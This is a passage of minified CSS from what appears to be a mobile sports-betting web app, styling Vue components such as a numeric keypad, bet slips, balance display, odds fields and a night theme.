td[data-v-2620e466]{background-color:#333}.num-keyboard[data-v-2620e466]{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:.21333rem}.num-keyboard .num-key[data-v-2620e466]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-right:.24rem}.num-keyboard .col-key[data-v-2620e466]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.num-keyboard .row-key[data-v-2620e466]{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.13333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.4rem;width:2.08rem;height:1.12rem;border:2px solid #f5f5f5;border-radius:.21333rem;font-size:15px;margin-bottom:.26667rem;font-weight:600;position:relative}.num-keyboard .row-key.disabledFundAll[data-v-2620e466]{pointer-events:none}.num-keyboard .row-key.disabledFundAll .svg-icon[data-v-2620e466]{opacity:.1}.num-keyboard .row-key[data-v-2620e466]:active{background:-webkit-linear-gradient(240.22deg,rgba(81,159,255,.1) 19.56%,rgba(162,95,255,0) 92.82%);background:linear-gradient(209.78deg,rgba(81,159,255,.1) 19.56%,rgba(162,95,255,0) 92.82%)}.num-keyboard .fast-key[data-v-2620e466]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.num-keyboard .fast-item[data-v-2620e466]{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.21333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:2.08rem;height:1.12rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:#f5f5f5;color:#000;font-size:.4rem;margin-bottom:.26667rem;font-weight:600}.num-keyboard .delete .svg-icon[data-v-2620e466]{width:.53333rem;height:.4rem}.num-keyboard .key-delete[data-v-2620e466]{width:100%;height:100%;position:absolute;z-index:1}#theme-color-night .num-keyboard .fast-item{background-color:var(--theme-color-bg-color-1);color:var(--theme-font-color-1)}#theme-color-night .num-keyboard .row-key{border-color:var(--theme-color-border-color);color:var(--theme-font-color-1)}[data-v-0fa35784]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0fa35784]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0fa35784]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0fa35784]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0fa35784]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0fa35784]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0fa35784]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0fa35784]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0fa35784]{background-color:#fff}#theme-color-night .activity-table[data-v-0fa35784],#theme-color-night .activity-table table[data-v-0fa35784],#theme-color-night .activity-table table td[data-v-0fa35784]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0fa35784]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0fa35784]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0fa35784]{background-color:#333}.straight-bet-item-info .match-line span[data-v-0fa35784]{margin-right:.13333rem}.straight-bet-item-info .error[data-v-0fa35784]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);border-radius:0 0 .21333rem .21333rem}.straight-bet-item-info .error .error-icon[data-v-0fa35784]{padding-right:.10667rem}.straight-bet-item-info .fade-enter-active[data-v-0fa35784],.straight-bet-item-info .fade-leave-active[data-v-0fa35784]{-webkit-transition:all .2s ease;transition:all .2s ease}.straight-bet-item-info .fade-enter[data-v-0fa35784],.straight-bet-item-info .fade-leave-to[data-v-0fa35784]{opacity:0}.straight-bet-item-info .betting-match-amount .match-subscribe[data-v-0fa35784]{border-radius:.13333rem;padding:.21333rem .21333rem .16rem;font-size:.34667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--theme-color);width:2.13333rem;background-color:var(--theme-color);color:#fff}.straight-bet-item-info .balance-status .balance[data-v-0fa35784]{min-width:1.6rem;height:.613333rem;padding:0 .213333rem;background:#fff;border-radius:.053333rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.straight-bet-item-info .balance-status .balance .money[data-v-0fa35784]{padding-left:.053333rem;font-size:.373333rem;color:#2b2b2b;font-weight:700}.straight-bet-item-info .balance-status .balance .refresh[data-v-0fa35784]{width:.426667rem;height:.426667rem;margin-left:.133333rem;fill:#2b2b2b}.straight-bet-item-info .balance-status .status-babel .status[data-v-0fa35784]{height:.4rem}.straight-bet-item-info .balance-status .status-babel .status.error[data-v-0fa35784]{font-size:.266667rem;color:#da0000;text-align:right;display:inline-block}.straight-bet-item-info .balance-status .status-babel[data-v-0fa35784]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;text-align:right;opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.straight-bet-item-info .balance-status[data-v-0fa35784]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:.32rem;color:#969696;margin-bottom:.13333rem}.straight-bet-item-info .balance-status .balance .refresh.rota[data-v-0fa35784]{-webkit-animation:turn-0fa35784 1s linear infinite;animation:turn-0fa35784 1s linear infinite}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-title[data-v-0fa35784]{font-size:var(--van-font-size-sm);line-height:.45333rem;padding:.16rem 0;color:#8d9198}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main[data-v-0fa35784]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-fund[data-v-0fa35784]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-fund .match-fund[data-v-0fa35784]{width:65%}.straight-bet-item-info .submit-btn[data-v-0fa35784]{width:100%}.straight-bet-item-info .submit-btn .title[data-v-0fa35784]{font-size:.37333rem;padding-right:.08rem;font-weight:600}.straight-bet-item-info .submit-btn .value b[data-v-0fa35784]{padding-left:.05333rem}.straight-bet-item-info .match-profit[data-v-0fa35784]{font-size:.26667rem;color:#8a8a8d;text-align:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-fund .sub-match-fund[data-v-0fa35784]{height:100%;line-height:100%;background:transparent;border:.026667rem solid #d1d1d1;border-radius:.053333rem;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:700;font-size:.34667rem;color:var(--theme-font-color-2);border:none;background-color:transparent;outline:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.26667rem}.straight-bet-item-info .match-profit .can-win-profit[data-v-0fa35784]{font-size:.37333rem;color:#ea3443}.straight-bet-item-info .match-tools[data-v-0fa35784]{width:2.906667rem;text-align:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative}.straight-bet-item-info .match-tools .remove[data-v-0fa35784]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1.6;-webkit-flex:1.6 1;-ms-flex:1.6 1;flex:1.6 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;right:0;top:0}.straight-bet-item-info .match-tools .remove svg[data-v-0fa35784]{cursor:pointer;height:.53333rem;width:.53333rem}.straight-bet-item-info .match-tools .match-odd-value .text-block[data-v-0fa35784]{padding-left:.05333rem;display:inline-block}.straight-bet-item-info .match-tools .match-odd[data-v-0fa35784]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.straight-bet-item-info .error-odds[data-v-0fa35784]{font-size:.48rem;color:#2b2b2b}.straight-bet-item-info .usdt_icon[data-v-0fa35784]{width:.333333rem;height:.333333rem}@-webkit-keyframes turn-0fa35784{0%{-webkit-transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg)}to{-webkit-transform:rotate(360deg)}}@keyframes turn-0fa35784{0%{-webkit-transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg)}to{-webkit-transform:rotate(360deg)}}.straight-bet-item-info .line .icon-lottie svg g{fill:var(--theme-color)}.straight-bet-item-info .currency-icon-box .icon{width:.8rem;height:.8rem}.straight-bet-item-info .currency-icon-box .arrow-icon{color:#969696}.straight-bet-item-info .currency-icon-box .money-number{color:#000}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:3.36rem;height:1.28rem;border-radius:.13333rem}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__input,.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__minus,.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__plus{background-color:transparent}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__minus,.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__plus{width:.64rem;height:.64rem;color:var(--theme-color);opacity:.7}.straight-bet-item-info .match-subscribe-wrap .match-subscribe-main .match-subscribe-odd .van-stepper__input{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:var(--theme-color)}.straight-bet-item-info .straight-bet-item-footer{padding:.42667rem 0;padding-top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:2rem}.straight-bet-item-info .straight-bet-item-footer .cancel-btn{margin-right:.2rem;width:2.56rem;border-color:var(--theme-color);color:var(--theme-color);border-radius:2.64rem}.straight-bet-item-info .straight-bet-item-footer .submit-btn{width:6.693333rem;background-color:var(--theme-color);border-color:var(--theme-color);border-radius:2.64rem;color:#fff}.straight-bet-item-info .straight-bet-item-footer .submit-btn .van-button__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#theme-color-night .straight-bet-item-info .match-subscribe-wrap .match-subscribe-main{color:#919191}[data-v-ba2afd3b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-ba2afd3b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-ba2afd3b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-ba2afd3b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-ba2afd3b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-ba2afd3b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-ba2afd3b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-ba2afd3b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-ba2afd3b]{background-color:#fff}#theme-color-night .activity-table[data-v-ba2afd3b],#theme-color-night .activity-table table[data-v-ba2afd3b],#theme-color-night .activity-table table td[data-v-ba2afd3b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-ba2afd3b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-ba2afd3b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-ba2afd3b]{background-color:#333}.straight-bet[data-v-ba2afd3b]{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:.53333rem .53333rem 0 0}.straight-bet .straight-bet-list[data-v-ba2afd3b]{position:relative;border-radius:.53333rem .53333rem 0 0;background-color:#fff;border-bottom:.05333rem solid #fafafa;color:#333;font-size:.32rem;letter-spacing:0;line-height:1;padding:.32rem .53333rem .4rem;width:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.straight-bet .straight-bet-list.is-subscribed[data-v-ba2afd3b]{z-index:2;overflow:auto;padding-bottom:0;border-bottom:0;height:auto}.straight-bet .subscribe-mark[data-v-ba2afd3b]{position:absolute;background:hsla(0deg,0%,100%,.4);z-index:1;top:0;left:0;width:100%;height:100%}.straight-bet .straight-bet-item-info.is-subscribe[data-v-ba2afd3b]{position:relative;z-index:2;background:#fff;border-radius:.21333rem}.straight-bet .straight-bet-item-info.is-subscribe.is-sing-odd[data-v-ba2afd3b]{position:fixed;bottom:1.6rem;width:calc(100% - .42667rem)}.straight-bet .straight-bet-content[data-v-ba2afd3b]{z-index:0;position:relative}.straight-bet .straight-fund-all[data-v-ba2afd3b]{padding:.21333rem .42667rem .13333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.straight-bet .straight-fund-all .fund-all-title[data-v-ba2afd3b]{font-size:.37333rem;line-height:.66667rem;margin-right:.53333rem;color:#131a3e}.straight-bet .straight-fund-all .betting-match-amount .match-subscribe[data-v-ba2afd3b]{font-size:var(--van-font-size-sm)}.straight-bet .straight-bet-footer[data-v-ba2afd3b]{height:1.6rem;padding:.42667rem .53333rem;padding-top:0;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff}.straight-bet .straight-bet-footer .clear-btn[data-v-ba2afd3b]{margin-right:.26667rem;width:2.66667rem;z-index:1;background-color:#fff;border:1px solid var(--theme-color);color:var(--theme-color);border-radius:.58667rem;font-size:.37333rem}.straight-bet .straight-bet-footer .clear-btn .svg-icon[data-v-ba2afd3b]{width:.4rem;height:.4rem;margin-bottom:.1rem}.straight-bet .straight-bet-footer .submit-btn[data-v-ba2afd3b]{width:6.693333rem;font-weight:600;font-size:.426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;outline:none;font-size:.37333rem;background-color:var(--theme-color);border-color:var(--theme-color);color:#fff;border:none;border-radius:.58667rem}.straight-bet .straight-bet-footer .submit-btn .submit-btn-win[data-v-ba2afd3b]{font-size:.26667rem;font-weight:500}.straight-bet .straight-bet-footer .disabled[data-v-ba2afd3b]{opacity:.5}.straight-bet .scroll[data-v-ba2afd3b]{overflow:auto}.straight-bet .straight-bet-footer .clear-btn .van-button__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#theme-color-night .straight-bet{background-color:var(--theme-color-card-bg-color)}#theme-color-night .straight-bet .straight-bet-list{background-color:var(--theme-color-card-bg-color);border-color:var(--theme-color-card-bg-color)}#theme-color-night .straight-bet .straight-bet-list .match-option-detail{background-color:var(--theme-color-card-bg-color)}#theme-color-night .straight-bet .straight-bet-list .match-option-detail .match-option-name,#theme-color-night .straight-bet .straight-bet-list .match-option-detail .match-name,#theme-color-night .straight-bet .straight-bet-list .match-option-detail .match-tools .match-odd{color:var(--theme-font-color-2)}#theme-color-night .straight-bet .straight-bet-list .betting-match-amount,#theme-color-night .straight-bet .straight-bet-list .betting-match-amount .input-box{background-color:transparent}#theme-color-night .straight-bet .straight-bet-list .betting-match-amount .amount-icon,#theme-color-night .straight-bet .straight-bet-list .betting-match-amount .match-fund{color:var(--theme-font-color-2)}#theme-color-night .straight-bet .straight-bet-item-info.is-subscribe{background-color:var(--theme-color-card-bg-color)}#theme-color-night .straight-bet .subscribe-mark{background:none}#theme-color-night .straight-bet .straight-bet-footer{background-color:var(--theme-color-card-bg-color)}#theme-color-night .straight-bet .straight-bet-footer .clear-btn,#theme-color-night .straight-bet-item-info .straight-bet-item-footer .cancel-btn{background-color:transparent}[data-v-b3ee26d8]:export{themeColor:var(--theme-color)}.activity-padding[data-v-b3ee26d8]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-b3ee26d8]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-b3ee26d8]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-b3ee26d8]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-b3ee26d8]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-b3ee26d8]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-b3ee26d8]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-b3ee26d8]{background-color:#fff}#theme-color-night .activity-table[data-v-b3ee26d8],#theme-color-night .activity-table table[data-v-b3ee26d8],#theme-color-night .activity-table table td[data-v-b3ee26d8]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-b3ee26d8]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-b3ee26d8]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-b3ee26d8]{background-color:#333}.straight-bet-item-info .delete[data-v-b3ee26d8]{position:absolute;top:.1rem;right:.1rem;width:.32rem;height:.32rem}.straight-bet-item-info .submit-btn[data-v-b3ee26d8]{width:100%}.straight-bet-item-info .submit-btn .title[data-v-b3ee26d8]{font-size:.37333rem;padding-right:.08rem;font-weight:600}.straight-bet-item-info .submit-btn .value b[data-v-b3ee26d8]{padding-left:.05333rem}.straight-bet-item-info .match-profit[data-v-b3ee26d8]{font-size:.26667rem;color:#8a8a8d;text-align:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.straight-bet-item-info .match-profit .can-win-profit[data-v-b3ee26d8]{font-size:.37333rem;color:#ea3443}.straight-bet-item-info .match-tools .remove[data-v-b3ee26d8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1.6;-webkit-flex:1.6 1;-ms-flex:1.6 1;flex:1.6 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;right:0;top:0}.straight-bet-item-info .match-tools .remove svg[data-v-b3ee26d8]{cursor:pointer;height:.53333rem;width:.53333rem;z-index:10}.straight-bet-item-info .match-tools[data-v-b3ee26d8]{width:2.88rem;padding:.386667rem .426667rem .32rem 0;width:2.906667rem;height:2.613333rem;text-align:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative}.straight-bet-item-info .match-tools .match-odd-value .text-block[data-v-b3ee26d8]{padding-left:.05333rem;display:inline-block}.straight-bet-item-info .match-tools .match-odd[data-v-b3ee26d8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes turn-b3ee26d8{0%{-webkit-transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg)}to{-webkit-transform:rotate(360deg)}}@keyframes turn-b3ee26d8{0%{-webkit-transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg)}to{-webkit-transform:rotate(360deg)}}[data-v-52fb2069]:export{themeColor:var(--theme-color)}.activity-padding[data-v-52fb2069]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-52fb2069]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-52fb2069]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-52fb2069]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-52fb2069]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-52fb2069]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-52fb2069]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-52fb2069]{background-color:#fff}#theme-color-night .activity-table[data-v-52fb2069],#theme-color-night .activity-table table[data-v-52fb2069],#theme-color-night .activity-table table td[data-v-52fb2069]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-52fb2069]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-52fb2069]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-52fb2069]{background-color:#333}.multiples-bet[data-v-52fb2069]{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto}.multiples-bet .multiples-bet-list[data-v-52fb2069]{background-color:#fff;border-bottom:.05333rem solid #fafafa;color:#333;font-size:.32rem;letter-spacing:0;line-height:1;padding:.32rem .53333rem .4rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:auto;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.multiples-bet .multiples-bet-list[data-v-52fb2069]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.multiples-bet .betting-plays[data-v-52fb2069]{position:relative}.multiples-bet .betting-matches[data-v-52fb2069]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.multiples-bet .betting-plays .play-item[data-v-52fb2069]{margin-top:.21rem;margin-bottom:.21rem}.multiples-bet .betting-plays .betting-play-item[data-v-52fb2069]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.multiples-bet .betting-plays .betting-play-info[data-v-52fb2069]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.multiples-bet .betting-plays .betting-play-info .odds[data-v-52fb2069]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.48rem;line-height:.53333rem;color:#2b2b2b;font-weight:700;position:relative}.multiples-bet .betting-plays .betting-play-info .limit[data-v-52fb2069]{color:#969696;line-height:.53333rem}.multiples-bet .betting-plays .betting-play-name[data-v-52fb2069]{display:block;width:2.66667rem;font-size:.32rem;color:#000;padding-right:.21333rem;line-height:.53333rem;text-align:left}.multiples-bet .betting-match-amount[data-v-52fb2069]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:2.02667rem;padding:.21333rem;border-radius:.13333rem;border:1px solid #edeef1}.multiples-bet .betting-match-amount.active[data-v-52fb2069]{border-color:var(--theme-color)}.multiples-bet .betting-match-amount .amount-icon[data-v-52fb2069]{display:block;text-align:center;font-size:.34667rem;color:#7e7e7e}.multiples-bet .betting-match-amount .match-fund[data-v-52fb2069]{font-size:.34667rem;border:none;background-color:transparent;outline:none;height:.8rem;line-height:.8rem}.multiples-bet .submit-btn[data-v-52fb2069]{width:6.693333rem;background:var(--theme-color);border-radius:.053333rem;color:#2b2b2b;font-weight:600;font-size:.426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;outline:none;border:none}.multiples-bet .submit-btn .submit-btn-win[data-v-52fb2069]{font-size:.64rem;padding-top:.05333rem}.multiples-bet .head[data-v-52fb2069]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.266667rem 0}.multiples-bet .head .show-more[data-v-52fb2069]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:500;font-size:.32rem;color:var(--theme-color);width:3.33333rem;height:.96rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid var(--theme-color);border-radius:.48rem}.multiples-bet .head .show-more .collspace[data-v-52fb2069]{width:.32rem;height:.32rem;margin-left:.213333rem}.multiples-bet .head .total-mount[data-v-52fb2069]{font-weight:400;font-size:.32rem;color:#969696;height:100%}.multiples-bet .head .total-mount span[data-v-52fb2069]{font-weight:700;font-size:.426667rem;text-align:right;color:#2b2b2b}.multiples-bet .empty[data-v-52fb2069]{color:var(--theme-color)}.multiples-bet 